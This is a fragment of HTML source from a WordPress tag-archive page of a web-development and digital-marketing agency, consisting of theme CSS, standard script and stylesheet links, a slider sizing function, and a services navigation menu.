.team-info_icons a:hover,.team-icons .member-icon:hover,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.wgl-container ul li:before,.wgl_portfolio_item-meta a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_subtitle,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_subtitle,.wgl_portfolio_category-wrapper a:hover,.wgl_module_team .team-item_info .team-item_titles .team-title:hover,.wgl-icon:hover,.wgl-theme-color,.wgl_portfolio_item-wrapper .portfolio_link-icon:hover,.wgl_portfolio_item-corners,.wgl_portfolio_item-cats,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,.wgl-social-share_pages.hovered_style ul li a:hover,.integrio_module_time_line_horizontal .tlh_check_wrap,.integrio_module_testimonials .testimonials_item:before,.isotope-filter a:after,.wgl-container ul.integrio_slash li:before,.post_featured_bg .single_meta .author_post a:hover,.single_type-1 .single_meta .author_post a:hover,.single_type-2 .single_meta .author_post a:hover,.info_prev-link_wrapper > a,.info_next-link_wrapper > a,#comments .comment-reply-link,#comments .comment-reply-link:hover:before,#comments .commentlist .comment_info .meta-wrapper .comment-edit-link,.blog-style-standard .blog-post_meta-categories span + span:before,.blog-post_meta-categories span,.blog-post_meta-categories span:after,.meta-wrapper a:hover,.single-team .single_team_page .team-info_icons .team-icon:hover,.integrio_module_services_2 .services_link:hover,.integrio_module_services_2 .services_wrapper i,.integrio_module_double_headings .heading_subtitle,.integrio_module_counter .counter_value_wrapper .counter_value_suffix,.integrio_module_counter .counter_value_placeholder .counter_value_suffix,.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev:hover:after,.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next:hover:after,.wgl_timetabs .timetabs_headings .wgl_tab .services_icon,ul.wp-block-archives.wp-block-archives-list li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover + .post_count,ul.wp-block-latest-posts li a:hover,.integrio_module_demo_item .di_title:before,.integrio_module_demo_item .di_title:after{color: #0c5adb;}header .header-link:hover,.hover_links a:hover {color: #0c5adb !important;}body .widget_nav_menu .current-menu-ancestor > a,body .widget_nav_menu .current-menu-item > a,body .widget_recent_entriesul li .post-date,body .widget_rss ul li .rss-date,body .widget_meta ul li .post_count,body .widget_archive ul li > a:before,body .widget_product_categories ul li a:hover + .post_count,body .widget_archive ul li a:hover + .post_count,body .widget .widget-title .widget-title_wrapper:before,.recent-posts-widget .meta-wrapper a,.widget.integrio_widget.integrio_banner-widget .banner-widget_text .tags_title:after,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_categories ul li a:hover + span,.widget.widget_recent_comments ul li a,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.author-widget_social a:hover,.widget.widget_recent_comments ul li span.comment-author-link a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.recent-posts-widget .meta-wrapper a,.isotope-filter a .number_filter{color: #0c5adb;}.single_team_page .team-title:before,.slick-dots li button,.integrio_module_double_headings .heading_title .heading_divider,.integrio_module_double_headings .heading_title .heading_divider:before,.integrio_module_double_headings .heading_title .heading_divider:after,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.wgl-container ul.integrio_plus li:after,.wgl-container ul.integrio_plus li:before,.wgl-container ul.integrio_dash li:before,#multiscroll-nav span,#multiscroll-nav li .active span,input[type="submit"],.button-read-more:before,ul.wp-block-categories.wp-block-categories-list li a:hover:after{background: #0c5adb;}::selection,#comments > h3:after,button:hover,mark,span.highlighter,.vc_wp_custommenu .menu .menu-item a:before,.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a,.primary-nav .lavalamp-object,.sitepress_container > .wpml-ls ul ul li a:hover,.blog-post_cats span a,.button__wrapper:hover:after,.calendar_wrap caption,.comment-reply-title:after,.footer .wpcf7 input[type="submit"]:hover,.integrio_divider .integrio_divider_line .integrio_divider_custom .divider_line,.integrio_module_cats .cats_item-count,.integrio_module_progress_bar .progress_bar,.integrio_module_infobox.type_tile:hover:before,.integrio_module_social.with_bg .soc_icon,.integrio_module_title:after,.integrio_module_title .carousel_arrows a:hover span,.integrio_module_videobox .videobox_link,.integrio_module_carousel.pagination_circle_border .slick-dots li.slick-active button,.integrio_module_carousel.pagination_line .slick-dots li button:before,.integrio_module_carousel.pagination_square .slick-dots li,.integrio_module_ico_progress .progress_completed,.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper .services_circle,.integrio_module_time_line_horizontal .tlh_check_wrap,.load_more_works,.load_more_wrapper .load_more_item,.mc_form_inside #mc_signup_submit,.wgl-social-share_pages.hovered_style .share_social-icon-plus:before,.wgl-social-share_pages.hovered_style .share_social-icon-plus:after,.wgl-ellipsis span,.wgl_module_title.item_title .carousel_arrows a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active:after,.wgl-container ul.integrio_plus li:before,.wgl-container ul li:before,.wgl-social-share_pages.standard_style a:before,.meta-wrapper span + span:before,.tagcloud a:hover,.blog-post_quote-text:before,body .widget_categories ul li a:hover:after,body .widget_product_categories ul li a:hover:after,body .widget_meta ul li a:hover:after,body .widget_archive ul li a:hover:after,.dropcap-bg{background-color: #0c5adb;}aside > .widget + .widget:before,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap tbody td > a:before,.widget .counter_posts,.widget.widget_pages ul li a:before,.widget.widget_nav_menu ul li a:before,.widget_nav_menu .menu .menu-item:before,.widget_postshero .recent-posts-widget .post_cat a,.widget_categories ul li > a:before,.widget_meta ul li > a:before,.widget_archive ul li > a:before {background-color: #0c5adb;}.blog-post_meta-date,.integrio_module_carousel.navigation_offset_element .slick-prev:hover,.integrio_module_carousel.navigation_offset_element .slick-next:hover,.integrio_module_demo_item .di_button a,.integrio_module_button.wgl_button:not(.btn-gradient) .wgl_button_link,.next-link:hover,.prev-link:hover,.single-team .single_team_page .team-info_icons .team-icon{border-color: #0c5adb;background: #0c5adb;} input[type="submit"],.integrio_module_carousel.pagination_circle_border .slick-dots li button,.integrio_module_title .carousel_arrows a:hover span:before,.load_more_works,.load_more_wrapper .button_wrapper:before,.load_more_wrapper .load_more_item,.author-info_social-link:after,.author-widget_social a span,.single_info-share_social-wpapper .share_link .share-icon_animation,.single-team .single_team_page .team-image,.wgl_module_team .team-image,.inside_image.offset_animation:before,.integrio_module_videobox .videobox_link,.integrio_module_products_special_cats .product_special_cats-image_wrap:before,.footer .wpcf7 input[type="submit"]:hover{border-color: #0c5adb;}.wgl-theme-header .header_search .header_search-field:after{border-bottom-color: rgba(12,90,219,0.9);}.theme_color_shadow {box-shadow:0px 9px 30px 0px rgba(12,90,219,0.4);}.inside_image .overlay:before,.inside_image.always_info_animation:hover .overlay:before{box-shadow: inset 0px 0px 0px 0px rgba(12,90,219,1);}.inside_image:hover .overlay:before,.inside_image.always_info_animation .overlay:before{box-shadow: inset 0px 0px 0px 10px rgba(12,90,219,1);}blockquote cite a,.wgl-secondary-color,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:hover,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-title:hover > a {color: #0c5adb;}.footer .mc4wp-form-fields input[type="submit"]:hover,.footer .mc4wp-form-fields input[type="submit"]:focus,.footer .mc4wp-form-fields input[type="submit"]:active,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover{color: #0c5adb;}.footer ul li:before,.footer ul li:before,.footer_top-area a:hover,.footer_top-area a:hover{color: #0c5adb;}.footer_top-area .widget-title,.footer_top-area .widget-title .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget.widget_nav_menu ul li a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li > a,.footer_top-area .widget.widget_categories ul li > a,.footer_top-area .widget.widget_pages ul li > a,.footer_top-area .widget.widget_meta ul li > a,.footer_top-area .widget.widget_recent_comments ul li > a,.footer_top-area .widget.widget_recent_entries ul li > a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_meta ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6{color: #ffffff;}.footer_top-area{color: #e8e8e8;}.footer_top-area .widget.widget_archive ul li:after,.footer_top-area .widget.widget_pages ul li:after,.footer_top-area .widget.widget_meta ul li:after,.footer_top-area .widget.widget_recent_comments ul li:after,.footer_top-area .widget.widget_recent_entries ul li:after,.footer_top-area .widget.widget_nav_menu ul li:after,.footer_top-area .widget.widget_categories ul li:after{background-color: #e8e8e8;}.footer .copyright{color: #ffffff;}.footer .mc4wp-form-fields input[type="submit"]{background-color: #0c5adb;border-color: #0c5adb;}body {background:#ffffff;}ol.commentlist:after {background:#ffffff;}h1,h1 a,h1 span {font-family:Muli;font-weight:900;font-size:48px;line-height:52px;}h2,h2 a,h2 span {font-family:Muli;font-weight:900;font-size:42px;line-height:48px;}h3,h3 a,h3 span {font-family:Muli;font-weight:900;font-size:36px;line-height:46px;}h4,h4 a,h4 span {font-family:Muli;font-weight:900;font-size:30px;line-height:38px;}h5,h5 a,h5 span {font-family:Muli;font-weight:700;font-size:24px;line-height:29px;}h6,h6 a,h6 span {font-family:Muli;font-weight:700;font-size:20px;line-height:24px;}@media only screen and (max-width: 1260px){.wgl-theme-header{background-color: rgba(49,49,49,1) !important;color: #ffffff !important;}.hamburger-inner,.hamburger-inner:before,.hamburger-inner:after{background-color:#ffffff;}}@media only screen and (max-width: 1260px){.wgl-theme-header .wgl-mobile-header{display: block;}.wgl-site-header{display:none;}.wgl-theme-header .mobile-hamburger-toggle{display: inline-block;}.wgl-theme-header .primary-nav{display:none;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block;}.wgl-theme-header .wgl-sticky-header{display: none;}body.mobile_switch_on .wgl-menu_outer {height: calc(100vh - 100px);}.mobile_nav_wrapper .primary-nav{min-height: calc(100vh - 100px - 30px);}.wgl-social-share_pages{display: none;}}@media only screen and (max-width: 1260px){body .wgl-theme-header.header_overlap{position: relative;z-index: 2;}}@media only screen and (max-width: 768px){.page-header{padding-top:15px !important;padding-bottom:40px!important;height:230px !important;}.page-header_content .page-header_title{color:#ffffff !important;font-size:42px !important;line-height:60px !important;}.page-header_content .page-header_breadcrumbs{color:#ffffff !important;font-size:14px !important;line-height:24px !important;}}.vc_custom_1665046795736{padding-right: 16px !important;}.theme-gradient input[type="submit"],.rev_slider .rev-btn.gradient-button,.blog-post_meta-categories a,.wgl_portfolio_single-item .portfolio-category,body .widget .widget-title .widget-title_wrapper:before,.inside_image.sub_layer_animation .wgl_portfolio_item-description,.inside_image.always_info_animation .wgl_portfolio_item-description,.wgl_module_team .team-info_icons,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before,.integrio_module_progress_bar .progress_bar,.integrio_module_testimonials.type_inline_top .testimonials_meta_wrap:after,.page_404_wrapper .integrio_404_button.wgl_button .wgl_button_link,.banner-widget_button,.load_more_wrapper .load_more_item,.woocommerce .widget_price_filter .price_slider_amount .button,.widget_shopping_cart .buttons a:not(.checkout),.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout),.woocommerce div.product form.cart .button,.woocommerce #review_form #respond .form-submit input,.theme-gradient .woocommerce-message a.button,.woocommerce table.shop_table.cart input.button,.woocommerce button.button[name="update_cart"],.theme-gradient.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce form.checkout_coupon .form-row button.button,.woocommerce-page #payment #place_order,.integrio_module_demo_item .di_button .wgl_button_link{background: -webkit-linear-gradient(left,#0c1bae 0%,#3486fe 50%,#0c1bae 100%);background: -ms-linear-gradient(left,#0c1bae 0%,#3486fe 50%,#0c1bae 100%);background-size: 300%,1px;background-position: 0%;}
</style>
<link rel='stylesheet' id='swipebox-css'  href='https://www.youngtechies.com/wp-content/themes/integrio/js/swipebox/css/swipebox.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.youngtechies.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.youngtechies.com/wp-content/uploads/pum/pum-site-styles.css?generated=1673344930&#038;ver=1.17.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.youngtechies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-content/themes/integrio/js/swipebox/js/jquery.swipebox.min.js?ver=6.0.11' id='swipebox-js'></script>
<link rel="https://api.w.org/" href="https://www.youngtechies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.youngtechies.com/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youngtechies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.youngtechies.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.youngtechies.com/wp-content/uploads/2022/02/fav-icon-120x120.png" sizes="32x32" />
<link rel="icon" href="https://www.youngtechies.com/wp-content/uploads/2022/02/fav-icon-240x240.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.youngtechies.com/wp-content/uploads/2022/02/fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.youngtechies.com/wp-content/uploads/2022/02/fav-icon-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.integrio_module_services_4 .services_subtitle {
  line-height: 24px;
  font-size: 16px;
}
#footer-menu ul li a::after, #footer-menu ul li a::before {
  display: none;
}
#footer-menu ul li a {
  padding: 0px;
  margin: 0px;
}
#footer-menu ul li {
  padding: 0px;
}
body input:not([type="checkbox"]):not([type="submit"]):focus, body input:not([type="checkbox"]):not([type="submit"]):active, select:focus, select:active, textarea:focus, textarea:active {
  background: #f6f6f6;
}
.integrio_module_services .services_front .services_title {
  min-height: 58px;
}
.services_descr {
  min-height: 120px;
}
.services_link::before {
  display: none;
}
.services_icon img {
  filter: invert(14%) sepia(87%) saturate(3419%) hue-rotate(232deg) brightness(92%) contrast(109%);
}
.right_service h4 {
  margin-bottom: 20px;
}
.right_service p {
  margin-bottom: 5px;
}
.right_service .fa {
  margin-right: 6px;
}
.right_service h4 {
  text-align: center;
}
.right_service a {
	display: block;
	text-align: left;
	color: #000;
	padding: 5px 10px;
	border-radius: 5px;
	border: 1px solid #ccc;
	font-weight: 600;
}
.right_service .fa.fa-angle-right {
	display: none;
}
.right_service a:hover {
  background: linear-gradient(90deg, #0c1bae, #3486fe);
	color: #fff;
}
.footer_logo img {
  width: 200px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.single-faq .vc_toggle_content {
	padding: 20px;
	border: 1px solid #ccc;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_dark.single-faq.vc_toggle_active .vc_toggle_title {
	border-radius: 5px 5px 0 0;
}

@media only screen and (max-width:767px){
.breadcrumbs {
  display: none;
}
}

.logo-sticky {
  width: 200px;
}
.default_logo {
  width: 200px;
}

.contact-info_s .vc_column-inner {
	padding: 20px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	border-radius: 10px;
	margin: 0 10px;
}
.contact-info_s p {
	margin-bottom: 0px;
}
.single_meta .blog-post_title {
	line-height: auto;
	margin-bottom: 18px;
	margin-top: 7px;
	word-wrap: break-word;
	overflow-wrap: break-word;
}
.single_meta .blog-post_title {
	line-height: 56px;
}
body ul li, body ol li {
	margin-bottom: 5px;
}
.whatsapp-icon {
  position: fixed;
  left: 10px;
  bottom: 10px;
}
.whatsapp-icon img {
  width: 80px;
	transition: transform .4s;
}
.whatsapp-icon img:hover {
  transform: scale(1.2);
}
.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children > a > span > .menu-item_plus::before {
	right: -10px;
}
.page-id-2344 #main {
	padding-bottom: 0px;
}
.primary-nav ul li ul .menu-item a {
	padding: 8px 20px 8px 20px;
	font-size: 14px;
	line-height: 18px;
}
.primary-nav ul li ul, .primary-nav ul li div.mega-menu-container {
	min-width: auto;
}
.post_featured_bg .blog-post_bg_media {
    background-position: center !important;
}
#main{
	    text-align: justify;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wgl-footer{padding-top:90px;padding-right:0;padding-bottom:30px;padding-left:0;}</style><script type='text/javascript'></script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-software-developer tag-63 wpb-js-composer js-comp-ver-6.7.0 vc_responsive theme-gradient">
    <header class='wgl-theme-header header_overlap'><div class='wgl-site-header mobile_header_custom'><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_middle" style="background-color: rgba(255,255,255,0);color: rgba(255,255,255,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container logo-sticky_enable'>
            <a href='https://www.youngtechies.com/'>
									<img class="default_logo" src="http://www.youngtechies.com/wp-content/uploads/2022/02/logo_white-1.png" alt="Ytech Transparent Logo" >
					            </a>
            </div>
            </div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><nav class='primary-nav'  style="height:100px;"><ul id="menu-html5-development-services-in-india" class="menu"><li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://www.youngtechies.com/"><span>Home<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://www.youngtechies.com/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://www.youngtechies.com/services/"><span>Services<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-3322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3322"><a href="https://www.youngtechies.com/digital-marketing/"><span>Digital Marketing<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-3325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3325"><a href="https://www.youngtechies.com/seo-services-in-india/"><span>SEO<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.youngtechies.com/social-media-marketing-services-in-india/"><span>Social Media Marketing<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://www.youngtechies.com/ppc/"><span>PPC<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3379"><a href="https://www.youngtechies.com/content-marketing-services-in-india/"><span>Content Marketing<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://www.youngtechies.com/orm-online-reputation-management-services-in-india/"><span>ORM (Online Reputation Management)<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a href="https://www.youngtechies.com/brand-marketing-services-in-india/"><span>Brand Marketing<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="https://www.youngtechies.com/services/web-designing-and-development/"><span>Web Designing &#038; Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2408"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/"><span>Web Design Services<span class="menu-item_plus"></span></span></a>		<ul class="sub-menu menu-sub-content">			<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/ui-ux-design/"><span>UI/UX Design<span class="menu-item_plus"></span></span></a></li>			<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/html-5/"><span>HTML 5<span class="menu-item_plus"></span></span></a></li>			<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/parallax-web-design/"><span>Parallax Web Design<span class="menu-item_plus"></span></span></a></li>		</ul>
</li>		<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.youngtechies.com/services/web-designing-and-development/open-source-customization/"><span>Open Source Customization<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://www.youngtechies.com/custom-app-development-services-in-india/"><span>Custom App Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://www.youngtechies.com/custom-progressive-web-app-development-in-india/"><span>Custom Progressive Web App Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://www.youngtechies.com/services/web-designing-and-development/custom-software-applications/"><span>Custom Software Applications<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="https://www.youngtechies.com/services/saas-application-development-services/"><span>SaaS Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="https://www.youngtechies.com/services/erp-development/"><span>ERP Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="https://www.youngtechies.com/services/mobile-development/"><span>Mobile Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.youngtechies.com/services/html5-development-services-in-india/"><span>Html5-Deveopment<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a href="https://www.youngtechies.com/mobile-development/"><span>iPhone App Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283"><a href="https://www.youngtechies.com/android-app-development/"><span>Android App Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.youngtechies.com/phone-gap-development-company-in-india/"><span>Phone Gap Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://www.youngtechies.com/mobile-development-company-in-india/"><span>Mobile Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.youngtechies.com/ipad-app-development-company/"><span>iPad App Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3441"><a href="https://www.youngtechies.com/cms-development/"><span>CMS Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://www.youngtechies.com/drupal-development-services-in-india/"><span>Drupal Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://www.youngtechies.com/wordpress-development-company-in-india/"><span>WordPress Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.youngtechies.com/hubspot-development/"><span>HubSpot Development<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.youngtechies.com/joomla-development/"><span>Joomla Development<span class="menu-item_plus"></span></span></a></li>	</ul>
